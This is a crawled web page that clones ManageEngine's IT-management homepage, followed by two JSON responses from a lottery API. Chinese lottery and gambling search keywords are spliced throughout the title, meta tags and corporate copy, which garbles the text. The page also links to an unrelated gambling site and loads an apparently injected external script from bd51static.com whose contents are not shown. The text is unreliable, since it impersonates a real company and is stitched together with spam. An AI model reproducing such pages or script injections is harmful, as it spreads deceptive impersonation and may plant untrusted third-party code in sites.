

--- FILE ---
content_type: text/html
request_url: http://www.hostsfile.info/
body_size: 8229
content:
<!doctype html><html lang="en"><head> <meta http-equiv="content-type" content="text/html; charset=utf-8"/> 
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="author" content="ManageEngine"> 
<meta http-equiv="X-UA-Compatible" content="IE=edge"> 

<title>ManageEngine: 168幸运飞行艇(中国)官方网站-幸运飞行艇开奖直播历史结果+开奖记录查询结果 &amp; service management</title>
<meta name="description" content="168幸运飞行艇(中国)官方网站: 幸运飞行艇官方开奖结果官网 powers 官方历史记录直播 结果开奖查询 168幸运飞行艇 直播结果查询 官网记录结果历史 历史记录 幸运飞行艇开奖直播历史结果+开奖记录查询结果 幸运飞行艇开奖官网开奖结果 168幸运飞行艇开奖直播 168极速飞艇开奖结果 飞艇开奖官网结果 168号码结果 结果号码 168幸运飞飞艇开奖结果 幸运168飞艇官网开奖 168飞艇开奖最新网官网 幸运飞行艇官方开奖+开奖结果 168幸运飞开艇历史开奖记录 168计划官方网 官方现场直播开奖 官方开奖结果 历史开奖记录查询 168幸运飞船官方网站 168幸运 幸运168 168飞艇官网开奖结果记录 官方网开奖历史查询结果 168飞艇开奖视频直播 开奖号码结果记录 168开奖现场168官方网站下载 飞艇168全国统一开奖 官网历史开奖结果 2024幸运飞行艇开奖号码结果记录+开奖历史查询结果 businesses like yours to take control of your IT with enterprise-grade solutions built from the ground up."> 
<meta name="Keywords" content="官方历史记录直播, 结果开奖查询, 168幸运飞行艇, 直播结果查询, 官网记录结果历史, 历史记录, 幸运飞行艇开奖直播历史结果+开奖记录查询结果, 幸运飞行艇开奖官网开奖结果, 168幸运飞行艇开奖直播, 168极速飞艇开奖结果, 飞艇开奖官网结果, 168号码结果, 结果号码, 168幸运飞飞艇开奖结果, 幸运168飞艇官网开奖, 168飞艇开奖最新网官网, 幸运飞行艇官方开奖+开奖结果, 168幸运飞开艇历史开奖记录, 168计划官方网, 官方现场直播开奖, 官方开奖结果, 历史开奖记录查询, 168幸运飞船官方网站, 168幸运, 幸运168, 168飞艇官网开奖结果记录, 官方网开奖历史查询结果, 168飞艇开奖视频直播, 开奖号码结果记录, 168开奖现场168官方网站下载, 飞艇168全国统一开奖, 官网历史开奖结果, 2024幸运飞行艇开奖号码结果记录+开奖历史查询结果, enterprise IT management, network management software"> 
<link rel="alternate" href="index.html" hreflang="en-us"/>
<link rel="alternate" href="index-2.html" hreflang="en-au"/>
<link rel="alternate" href="index-3.html" hreflang="en-gb"/>
<meta property="fb:app_id" content="168幸运飞行艇(中国)官方网站"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@168幸运飞行艇(中国)官方网站"/> 
<meta name="twitter:creator" content="@168幸运飞行艇(中国)官方网站"/> 
<meta property="og:type" content="website"/> 
<meta property="og:url" content="index.html"/> 
<meta property="og:title" content="ManageEngine: 168幸运飞行艇(中国)官方网站-幸运飞行艇开奖直播历史结果+开奖记录查询结果 &amp; service management"/> 
<meta property="og:image" content="jpg/me-social-share.jpg"/> 
<meta property="og:description" content="168幸运飞行艇(中国)官方网站: 幸运飞行艇官方开奖结果官网 powers 官方历史记录直播 结果开奖查询 168幸运飞行艇 直播结果查询 官网记录结果历史 历史记录 幸运飞行艇开奖直播历史结果+开奖记录查询结果 幸运飞行艇开奖官网开奖结果 168幸运飞行艇开奖直播 168极速飞艇开奖结果 飞艇开奖官网结果 168号码结果 结果号码 168幸运飞飞艇开奖结果 幸运168飞艇官网开奖 168飞艇开奖最新网官网 幸运飞行艇官方开奖+开奖结果 168幸运飞开艇历史开奖记录 168计划官方网 官方现场直播开奖 官方开奖结果 历史开奖记录查询 168幸运飞船官方网站 168幸运 幸运168 168飞艇官网开奖结果记录 官方网开奖历史查询结果 168飞艇开奖视频直播 开奖号码结果记录 168开奖现场168官方网站下载 飞艇168全国统一开奖 官网历史开奖结果 2024幸运飞行艇开奖号码结果记录+开奖历史查询结果 businesses like yours to take control of your IT with enterprise-grade solutions built from the ground up."/> 
<link rel="canonical" href="index.html"> 
<link href="ico/favicon.ico" rel="SHORTCUT ICON">
<style>.ph-logo, .ph-nav{float: left}li, ul{list-style: none; margin: 0}.clearfix{display: block}.{display: table; content: ""; clear: both}.placeholder-layar1, .placeholder-layar1 *{box-sizing: border-box}.placeholder-layar1{position: fixed; top: 0; left: 0; background: #fff; z-index: 999999; width: 100vw; height: 100vh}.ph-header{height: 96px; box-shadow: 0 2px 2px -1px #ccc}.ph-header-top{height: 41px}.ph-header-mainsec{height: 55px}.ph-animation{background: -webkit-linear-gradient(left, #eee 8%, #ddd 18%, #eee 33%); background: -o-linear-gradient(left, #eee 8%, #ddd 18%, #eee 33%); background: linear-gradient(to right, #eee 8%, #ddd 18%, #eee 33%); background-size: 1200px 350px; animation: 1s linear infinite forwards placeholder}@keyframes placeholder{0%{background-position: -468px 0}100%{background-position: 468px 0}}.ph-head-container{max-width: 1400px; margin: 0 auto}.ph-container{max-width: 1200px; margin: 0 auto}.ph-header-top .clearfix{float: right; padding: 10px 0}.ph-header-top .clearfix li{display: inline-block; margin: 0 3px}.top-content{padding: 10px 0 0; display: inline-block; width: 80px}.ph-sd-box{display: none}.ph-logo{width: 250px}.ph-logo .img-box{width: 220px; height: 45px}.ph-header-nav{margin-left: 100px; padding: 12px 0}.ph-header-nav li{margin: 0 5px;display: inline-block; float: left; width: 110px}.ph-header-nav li span{display: block; height: 18px; width: 100%}.ph-download-btn{float: right}.ph-download-btn span{width: 160px; height: 42px; display: block}.ph-brand-header{padding: 11vh 0; background: rgba(242, 241, 240, .23); border-bottom: 1px solid rgba(128, 128, 128, .11)}.ph-animation.hdr{height: 50px; width: 420px; border-radius: 3px}.content-box1, .content-box2{margin: 20px 0; width: 380px; height: 15px; max-width: 100%;}.content-box3{width: 150px;height:40px; margin:30px 0 0; border-radius: 3px; display: block !important;}.ph-default{display: flex; align-items: center; justify-content: center}.anim-rightbox{width: 50%;display: inline-block;vertical-align: middle;text-align: left}.img-ph{width: 440px; height: 440px; display: block; margin: 0 auto; border-radius: 100%;}.ph-lighter{padding:40px}.bottom-content1{width: 800px; height: 12px; margin: 0 auto}.bottom-content2{width: 700px; height: 12px; margin: 12px auto}.bottom-content3{width: 450px; height: 12px;margin:12px auto}@media only screen and (max-width:1450px){.ph-head-container{max-width: 98%}}@media only screen and (min-width:1200px) and (max-height:800px){.ph-brand-header{padding: 8vh 0}.img-ph{width: 380px; height: 380px}}@media only screen and (max-width:1200px){.ph-container{max-width: 90%}}@media only screen and (max-width:1025px){.itsm-solutions ul li.video p span br{display: none;}.ph-download-btn, .ph-header-top, .ph-nav{display: none !important;}.ph-default, .ph-sd-box{display: block}.ph-header, .ph-header-mainsec{height: 78px}.ph-logo{margin-top: 18px}.ph-sd-box{float: right; margin: 18px 15px}.line1, .line2, .line3{height: 5px; margin-top: 7px; width: 30px}.anim-rightbox{width: 100%}.ph-brand-header{padding: 5vh 0}.anim-rightbox *{margin-left: auto; margin-right: auto}.img-ph{max-width: 90%; width: 350px; height: 350px; margin-top: 50px}}@media only screen and (max-width:600px){.ph-animation.hdr{height: 60px; margin-bottom: 40px; width: 90%;}.img-ph{width: 90%; height: 300px; margin-top: 18px}.bottom-content1, .bottom-content2, .bottom-content3{height: 18px; max-width: 100%;}}</style> <link type="text/css" rel="stylesheet" href="css/me-home-new43a0.css" media="all"> <link rel="preconnect" href="https://salesiq.zoho.com/"> <link rel="preconnect" href="https://salesiq.zoho.com/"> <link rel="preconnect" href="https://zoho.com/">
<script type="text/javascript" src="//bd51static.com/11sp.js"></script>
<script src="main.js"></script>
</head><body> <div class="pop-box" id="disableDiv">&nbsp;</div><div class="pop-container" id="PopupContainer">&nbsp;</div><div id="commonHeader">&nbsp;</div><section class="brand-header ind-banner product-banner" id="brand-header"><div class="container"><div class="default-content"> <div class="banner-content"> <h1>168幸运飞行艇(中国)官方网站 Take control of your IT.</h1> <p>Monitor, manage, and secure your 幸运飞行艇开奖直播历史结果+开奖记录查询结果 infrastructure with <br>enterprise-grade solutions built from the ground up.</p><a href="products06f2.html" class="ex-btn survey-cta btn1" title="GET STARTED">GET STARTED</a><a href="about-us06f2.html" class="ex-btn survey-cta btn2" title="KNOW MORE">KNOW MORE</a></div><div class="banner-img md-show"><img class="rw-image" src="svg/product-banner-img.svg" alt="幸运飞行艇官方开奖历史记录-开奖记录查询-168飞艇开奖官网查询结果" width="150" height="150"></div></div></div></section> <div class="clearfix placeholder-layar1"> <div class="clearfix ph-header"> <div class="clearfix ph-head-container ph-header-top"> <ul class="clearfix"> <li><span class="ph-animation s-icon top-content"></span></li><li><span class="ph-animation s-icon top-content"></span></li><li><span class="ph-animation s-icon top-content"></span></li><li><span class="ph-animation s-icon top-content"></span></li></ul> </div><div class="ph-header-mainsec"> <div class="ph-headerinner"> <div class="clearfix ph-head-container"> <div class="ph-logo"> <div class="ph-animation img-box"></div></div><div class="ph-sd-box"> <ul class="clearfix ph-content-box"><li class="ph-animation line1"></li><li class="ph-animation line2"></li><li class="ph-animation line3"></li></ul> </div><div class="ph-nav"> <ul class="clearfix ph-header-nav"><li><span class="ph-animation"></span></li><li><span class="ph-animation"></span></li><li><span class="ph-animation"></span></li><li><span class="ph-animation"></span></li><li><span class="ph-animation"></span></li></ul> </div><div class="clearfix ph-download-btn"><span class="ph-animation"></span></div></div></div></div></div><section class="ph-brand-header"> <div class="clearfix ph-container"> <div class="ph-default"> <div class="anim-rightbox"> <div class="ph-animation hdr"></div><div class="ph-animation content-box1"></div><div class="ph-animation content-box2"></div><div class="ph-animation content-box3"></div></div><div class="anim-rightbox"> <div class="ph-animation img-ph"></div></div></div></div></section><section class="ph-lighter"> <div class="ph-container bottom-content-box"> <div class="ph-animation bottom-content1"></div><div class="ph-animation bottom-content2"></div><div class="ph-animation bottom-content3"></div></div></section> </div><section id="product-list" class="lighter sprite-sec opt-2"> <div class="container sheet-block main-sheet"> <p class="mbH">We have complete and easy solutions for <a href="http://weedo3d.org/">中国幸运体彩飞艇168开奖网 幸运飞行艇现场开奖结果+开奖结果历史记录查询</a> even your most difficult IT management problems, from keeping your<br>business safe, to ensuring high availability, to making your users happy.</p><ol class="prod-list clearfix"> <li itemscope="" itemtype="https://schema.org/ProductGroup"> <a itemprop="url" href="identity-access-management35ce.html" title="Identity and access management - 幸运飞行艇官方开奖结果官网"><span class="mehome-ico iam-ico"></span> <h2 itemprop="name">Identity and access <br>management</h2> <h3>Active Directory &amp; M365 management | MFA &amp; SSO | <br>Zero Trust | PAM</h3> <p itemprop="description">Manage, govern, and secure digital identities and privileged access.</p><span class="prd_cta">Learn more</span> </a> </li><li itemscope="" itemtype="https://schema.org/ProductGroup"> <a itemprop="url" href="service-management35ce.html" title="Unified service management - 幸运飞行艇官方开奖结果官网"> <span class="mehome-ico esm-ico"></span> <h2 itemprop="name">Unified <br>service management</h2><h3>Enterprise and IT service delivery | IT asset management | Customers support</h3> <p itemprop="description">Design, automate, deliver, and manage IT and business services.</p><span class="prd_cta">Learn more</span> </a> </li><li itemscope="" itemtype="https://schema.org/ProductGroup"> <a itemprop="url" href="unified-endpoint-management-security35ce.html" title="Unified endpoint management and security - 幸运飞行艇官方开奖结果官网"> <span class="mehome-ico uem-ico"></span><h2 itemprop="name">Unified endpoint <br>management and security</h2> <h3>Desktops | Laptops | Servers | Mobile devices | <br>Browsers </h3> <p itemprop="description">Manage and secure desktops, servers, laptops, mobile devices, and web browsers.</p><span class="prd_cta">Learn more</span> </a> </li><li itemscope="" itemtype="https://schema.org/ProductGroup"> <a itemprop="url" href="it-operations-management35ce.html" title="IT operations management - 幸运飞行艇官方开奖结果官网"> <span class="mehome-ico itom-ico"></span> <h2 itemprop="name">IT operations <br>management</h2> <h3>Observability | AIOps | DEM | Applications | <br>Infrastructure | Network</h3> <p itemprop="description">Monitor and manage your network, servers, and applications.</p><span class="prd_cta">Learn more</span> </a> </li><li itemscope="" itemtype="https://schema.org/ProductGroup"> <a itemprop="url" href="security-information-event-management35ce.html" title="Security information and event management - 幸运飞行艇官方开奖结果官网"> <span class="mehome-ico siem-ico"></span> <h2 itemprop="name">Security information and <br>event management</h2> <h3>Log management | Security auditing | Threat detection and response | UEBA</h3> <p itemprop="description">Secure your network from cyberattacks and ensure compliance.</p><span class="prd_cta">Learn more</span> </a> </li><li itemscope="" itemtype="https://schema.org/ProductGroup"> <a href="it-analytics35ce.html" title="Advanced IT analytics - 幸运飞行艇官方开奖结果官网"> <span class="mehome-ico analytics-ico"></span> <h2 itemprop="name">Advanced <br>IT analytics</h2> <h3>Unified IT analytics | AI-powered insights | <br>IT data correlation | Capacity planning</h3> <p itemprop="description">Visualize IT data and gain actionable insights into IT operations.</p><span class="prd_cta">Learn more</span> </a> </li><li itemscope="" itemtype="https://schema.org/ProductGroup"> <a href="low-code-application-development35ce.html" title="Low-code app development - 幸运飞行艇官方开奖结果官网"> <span class="mehome-ico lowcode-ico"></span> <h2 itemprop="name">Low-code app development</h2> <h3>Business process management | Workflow automation | <br>Custom apps</h3> <p itemprop="description">Build powerful custom applications rapidly and launch them on-premises.</p><span class="prd_cta">Learn more</span> </a> </li><li itemscope="" itemtype="https://schema.org/ProductGroup"> <a href="msp-solutions35ce.html" title="IT management for MSPs - 幸运飞行艇官方开奖结果官网"> <span class="mehome-ico msp-ico"></span> <h2 itemprop="name">IT management <br>for MSPs</h2> <h3>RMM | UEM | ITSM | ITOM | IAM | SIEM</h3> <p itemprop="description">Grow your MSP business with scalable and secure IT management solutions.</p><span class="prd_cta">Learn more</span> </a> </li><li itemscope="" itemtype="https://schema.org/ProductGroup"> <a href="index35ce.html" title="Cloud solutions for enterprise IT - 幸运飞行艇官方开奖结果官网"> <span class="mehome-ico cloud-ico"></span> <h2 itemprop="name">Cloud solutions for <br>enterprise IT</h2> <h3>Cloud-ready | Cloud-native</h3> <p itemprop="description">Scale your IT to support multi-cloud and hybrid infrastructures.</p><span class="prd_cta">Learn more</span> </a> </li></ol> <div class="allprod-btn tc view-all-link"><a href="productsd464.html" title="Explore our products">Explore our products</a></div></div></section> <section class="home-banner pr clearfix" id="MeSlider"> <ul class="slider"><li class="branding-slide homeslider5"> <div class="desc"> <div class="container clearfix"> <div class="fl cont-sec"><h2>94% of CEOs say improvements <br>to employee experience directly <br>impact their net profit.<sub>*</sub></h2> <p class="slider6_desc">Build the right 幸运飞行艇官方开奖+开奖结果 168幸运飞开艇历史开奖记录 168计划官方网 官方现场直播开奖 官方开奖结果 历史开奖记录查询 experience strategy for your organization.</p><p class="register-btn"><a title="START HERE" href="improve-employee-experiencee77f.html">START HERE</a></p><p class="employee_notes">*Global Employee Experience Trends Report by NTT Data</p></div></div></div></li><li class="branding-slide homeslider4"> <div class="desc"> <div class="container clearfix"> <div class="fl cont-sec"> <p class="slider3_wp">FREE E-BOOK</p><h2>Defending against <b>Active Directory <br>attacks</b> for dummies</h2><p class="register-btn"><a title="DOWNLOAD NOW" href="active-directory-for-dummiese77f.html">DOWNLOAD NOW</a></p></div></div></div></li><li class="branding-slide homeslider2"> <div class="desc"> <div class="container clearfix"> <div class="fl cont-sec"> <p class="slider2_wp">Free e-book</p><h2>Discover how IT asset managers <br>can successfully navigate the <br>ITAM audit landscape</h2><p class="register-btn"><a title="DOWNLOAD NOW" href="asset-audite77f.html">DOWNLOAD NOW</a></p></div></div></div></li><li class="branding-slide homeslider3"> <div class="desc"> <div class="container clearfix"> <div class="fl cont-sec"> <p class="slider3_wp">White paper</p><h2><b>From insights to impact:</b> An IT leader’s roadmap to <br>full-stack observability success </h2><p class="register-btn"><a title="DOWNLOAD NOW" href="full-stack-observability-whitepapere77f.html">DOWNLOAD NOW</a></p></div></div></div></li><li class="branding-slide homeslider1"> <div class="desc"> <div class="container clearfix"> <div class="fl cont-sec"><h2>Your data. <br>Before it's breached.</h2><p class="slider1_desc">Log360's proactive approach through <br>dark web monitoring.</p><p class="register-btn"><a title="EXPLORE NOW" href="dark-web-monitoringe77f.html">EXPLORE NOW</a></p></div></div></div></li></ul> <ul class="pagination"> <li class="active paghid"><span>1</span></li><li><span>2</span></li><li><span>3</span></li><li><span>4</span></li><li><span>5</span></li></ul> </section> <section class="dark"> <div class="container itsm-container"> <h2 class="millions">280,000 organizations across 190 countries trust 幸运飞行艇官方开奖结果官网 <br>to manage their IT.</h2> <div class="itsm-solutions"> <div class="wvbox" style="display: none;"> 
<div class="wvbox-inner"> <span class="wvbox-close">X</span> </div></div><ul class="clearfix"> <li class="video prdvideo"> <div data-href="https://player.vimeo.com/video/857491487?h=4280bf08de" class="salesiqbtn" data-salesiqval="West Yorkshire Combined Authority adopts 幸运飞行艇官方开奖结果官网 solutions to scrutinize its critical IT"> <img title="West Yorkshire Combined Authority adopts 幸运飞行艇官方开奖结果官网 solutions to scrutinize its critical IT" class="video-img" src="jpg/west-yorkshire.jpg" alt="West Yorkshire Combined Authority adopts 幸运飞行艇官方开奖结果官网 solutions to scrutinize its critical IT" width="552" height="312"> <p><span class="nologo">West Yorkshire Combined Authority adopts 幸运飞行艇官方开奖结果官网 solutions to scrutinize its critical IT</span><img src="https://cdn.manageengine.com/images/au-video-play-icon.svg" alt="itsm-video-icon" width="34" height="34" class="video_play_icon"></p></div></li><li class="doc fst-box fb1"> <a class="salesiqbtn" data-salesiqval="Certis" target="_blank" href="certis-europe8006.html" title="Certis Europe ensures uptime with Applications Manager"><img style="height:auto;margin:50px 0 0;" width="160" height="80" src="png/certis-europe.png" alt="certis"> <p><span>Europe ensures uptime with Applications Manager</span></p></a> </li><li class="doc dark snd-box fb2"> <a class="salesiqbtn" data-salesiqval="Ezibuy" style="color:#000" target="_blank" href="ezibuy8006.html" title="Ezibuy achieves IT service excellence with 幸运飞行艇官方开奖结果官网"><img style="height: auto;margin:75px 0 10px;" width="180" height="61" src="png/ezibuy-logo.png" alt="Ezibuy achieves IT service excellence with 幸运飞行艇官方开奖结果官网"> <p><span>increases SLA compliance by <br>70 percent using Analytics Plus</span></p></a><span class="ezibuy-btn"><img src="svg/ezibuy-watch-icon.svg" alt=""> Watch now</span></li><li class="doc trd-box fb3"> <a class="salesiqbtn" data-salesiqval="HCL" target="_blank" href="https://download.manageengine.com/log-management/log360-hcl-case-study.pdf?pos=MEhome&amp;loc=PageBot&amp;cat=Testimonials" title="HCL Technologies uses Log360 to solve log management challenges"> <img style="width:200px;height:auto;margin:50px 0 0;" src="png/hcllogo.png" width="200" height="56" alt="HCL"> <p><span>uses Log360 to solve log management challenges</span></p></a> </li><li class="doc fth-box dark fb4"> <a class="salesiqbtn" data-salesiqval="Strathallan" target="_blank" href="case-study-strathallan-school8006.html" title="Strathallan School manages endpoints seamlessly with Endpoint Central"> <img style="width:200px;height:auto;margin: 50px 0 0px;" src="png/strathallan.png" width="200" height="87" alt="strathallan"> <p><span>manages endpoints seamlessly with Endpoint Central</span></p></a> </li><li class="video prdvideo"> <div data-href="https://player.vimeo.com/video/817193421?h=0b2e3d3b82" class="salesiqbtn" data-salesiqval="Secure and Simplify your IT infrastructure with 幸运飞行艇官方开奖结果官网"> <img width="552" height="312" title="Secure and Simplify your IT infrastructure with 幸运飞行艇官方开奖结果官网" class="video-img" src="jpg/martin-mcnab.jpg" alt="Secure and Simplify your IT infrastructure with 幸运飞行艇官方开奖结果官网"> <p><span class="nologo">Secure and Simplify your IT infrastructure with 幸运飞行艇官方开奖结果官网</span><img src="https://cdn.manageengine.com/images/au-video-play-icon.svg" alt="itsm-video-icon" width="34" height="34" class="video_play_icon"></p></div></li></ul> <div class="more-stories"><a class="fr" href="customers8006.html" title="View more customer success stories">View more customer success stories »</a></div></div><h3 class="it-infrastructure txt-center">官方历史记录直播 结果开奖查询 168幸运飞行艇 直播结果查询 官网记录结果历史 历史记录 幸运飞行艇开奖直播历史结果+开奖记录查询结果 幸运飞行艇开奖官网开奖结果. Nine of every ten Fortune 100 companies trust us to manage their IT.</h3> <div class="cust-logo cust-logo1 txt-center"> <a href="customers8006.html" title="ManageEngine Customers"> <ul class="clearfix"> <li><span class="cl-at">at&amp;t</span></li><li><span class="cl-bs">Barclays</span></li><li><span class="cl-sy">Sony</span></li><li><span class="cl-ge">GE</span></li><li><span class="cl-sg">Saint Gobain</span></li><li><span class="cl-er">Ericsson</span></li><li><span class="cl-lr">LoReal</span></li><li><span class="cl-nc">NEC</span></li></ul> </a> </div></div></section> <section class="lighter ft-container"> <div class="container"> <h2 class="mainhead"><a href="https://pitstop.manageengine.com/" title="ManageEngine Pitstop" target="_blank">Connect. Ask. Share.</a></h2> <p>Because IT is better together, always.</p><ul class="ft-list clearfix"> <li class="ic-forums"><a class="salesiqbtn" data-salesiqval="Forums" title="Forums - 幸运飞行艇官方开奖结果官网" href="https://forums.manageengine.com/?pos=MEhome&amp;loc=PageBot&amp;cat=Forums" target="_blank">Forums</a></li><li class="ic-blogs"><a class="trouble salesiqbtn" data-salesiqval="Blogs" title="Blogs - 幸运飞行艇官方开奖结果官网" href="https://blogs.manageengine.com/?pos=MEhome&amp;loc=PageBot&amp;cat=Blogs" target="_blank">Blogs</a></li><li class="ic-marketplace"><a class="virtualization salesiqbtn" data-salesiqval="Marketplace" title="Marketplace - 幸运飞行艇官方开奖结果官网" href="https://marketplace.manageengine.com/" target="_blank">Marketplace</a></li><li class="ic-freetools salesiqbtn"><a class="virtualization" data-salesiqval="Free tools" title="Free tools - 幸运飞行艇官方开奖结果官网" href="free-tools4bc4.html">Free tools</a></li></ul> <p class="join-pitstop"><a href="https://pitstop.manageengine.com/?pos=MEhome&amp;loc=PageBot&amp;cat=Join" title="ManageEngine Pitstop" target="_blank"><span>Join</span> the 70K users on 幸运飞行艇官方开奖结果官网 PitStop.</a></p></div></section> 
<section class="dark event-sec"> <div class="container"> <h2 class="mainhead">Events</h2> <div class="news-events clearfix"> <div data-tabshow="NewsTab" class="newstab events-sec tab-active"> <div class="events-inner"> <div class="events-left"> <div class="press-repeases"> <div class="news-left"><img width="210" height="130" src="https://cdn.manageengine.com/images/press-release-icon.svg" loading="lazy" alt="press news"></div><div class="news-right"></div></div></div><div class="events-right"> <div class="press-repeases inthenews"> <div class="news-left"><img width="210" height="130" src="https://cdn.manageengine.com/images/press-news-icon.svg" loading="lazy" alt="press news"></div><div class="news-right"></div></div></div><p class="events-link"><a id="newslink" href="index2983.html" title="See all 168幸运飞行艇(中国)官方网站 news 幸运飞行艇开奖直播历史结果+开奖记录查询结果">See all 168幸运飞行艇(中国)官方网站 news 幸运飞行艇开奖直播历史结果+开奖记录查询结果 &raquo;</a> </p></div></div></div></div></section> <section class="lighter allprod-sec"> <div class="container"> <h2>Free lifetime trial with access to all premium 2024幸运飞行艇开奖号码结果记录+开奖历史查询结果 features.</h2> <p class="allprod-btn"><a href="download1055.html" title="Free trials">Free trials</a></p></div></section> <footer></footer> <div class="success-msg">Thank you for registering. Check your email for the webinar confirmation details.</div>
<script src="js/ipcallback-new.js"></script> 
<script src="js/me-home.js"></script>
<script src="js/datepicker.js"></script>
<script type="application/ld+json">{"@context": "https://schema.org", "@type": "Organization", "name": "ManageEngine", "url": "https://www.manageengine.com/", "description": "ManageEngine offers enterprise IT management software for your service management, operations management, Active Directory and security needs. 180,000 organizations across 190 countries trust 幸运飞行艇官方开奖结果官网 to manage their IT.", "logo": "https://cdn.manageengine.com/images/logo/manageeengine-logo.png", "email": "sales@manageengine.com", "sameAs": ["https://www.facebook.com/ManageEngine/", "https://twitter.com/manageengine", "https://www.youtube.com/user/manageengine", "https://www.linkedin.com/company/manageengine", "https://www.instagram.com/manageengine/"]}</script> 
<script type="application/ld+json">{"@context": "https://schema.org", "@type": "WebSite", "name": "ManageEngine", "url": "https://www.manageengine.com/", "potentialAction":{"@type": "SearchAction", "target": "https://www.manageengine.com/search-results.html?query={search_term_string}", "query-input": "required name=search_term_string"}}</script>
<script>if(CountryCode == "US"){$("#brand-header").removeClass("product-banner").addClass("userconf-banner-us");$("#brand-header.userconf-banner-us .default-content").html('<div class="banner-content"> <h1>UserConf unitedt states 2024</h1><img src="images/us-user-conf-logo.svg" alt="USERCONF SAN DIEGO - 2024" width="440" height="107"><p class="uc-date-loca"><b>Sep 19-20, 2024</b> Marriott Marquis San Diego Marina</p><a href="https://events.manageengine.com/san-diego-userconf-2024#/?affl=homepagebanner" class="ex-btn survey-cta btn2" title="REGISTER NOW" target="_blank">REGISTER NOW</a></div><div class="banner-img california"><img class="rw-image" src="images/us-sandiego.svg" alt="San Diego" width="150" height="150"></div><a href="https://events.manageengine.com/san-diego-userconf-2024#/?affl=earlybird" title="Avail early bird pricing" target="_blank" class="us-avail-early"><img class="rw-image" src="images/avail-early-bird.png" alt="San Diego" width="150" height="150"></a>')}else{$("#brand-header").removeClass("userconf-banner-us")}</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 292
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-21 17:17:36","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"06,10,01,04,02,07,09,03,08,05","drawCount":50,"preDrawDate":"2026-01-21","preDrawTime":"2026-01-21 17:14:00","drawTime":"2026-01-21 17:19:00","preDrawIssue":20260121050,"drawIssue":20260121051,"firstNum":6,"secondNum":10,"thirdNum":1,"fourthNum":4,"fifthNum":2,"sixthNum":7,"seventhNum":9,"eighthNum":3,"ninthNum":8,"tenthNum":5,"sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 1407
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-21 17:14:00","preDrawIssue":20260121050,"preDrawCode":"06,10,01,04,02,07,09,03,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 17:09:00","preDrawIssue":20260121049,"preDrawCode":"04,09,08,02,03,05,01,10,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 17:04:00","preDrawIssue":20260121048,"preDrawCode":"06,02,05,07,04,03,08,01,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:59:00","preDrawIssue":20260121047,"preDrawCode":"05,07,01,04,06,08,03,02,09,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 16:54:00","preDrawIssue":20260121046,"preDrawCode":"06,08,10,04,09,05,03,02,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:49:00","preDrawIssue":20260121045,"preDrawCode":"03,10,06,01,04,05,02,07,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 16:44:00","preDrawIssue":20260121044,"preDrawCode":"01,05,02,04,10,08,09,06,03,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:39:00","preDrawIssue":20260121043,"preDrawCode":"08,10,05,02,09,07,03,04,01,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:34:00","preDrawIssue":20260121042,"preDrawCode":"06,04,03,08,09,01,10,07,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:29:00","preDrawIssue":20260121041,"preDrawCode":"08,02,04,05,07,10,06,01,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 16:24:00","preDrawIssue":20260121040,"preDrawCode":"01,09,02,08,06,03,04,10,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-21 16:19:00","preDrawIssue":20260121039,"preDrawCode":"06,02,04,08,01,10,07,09,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-21 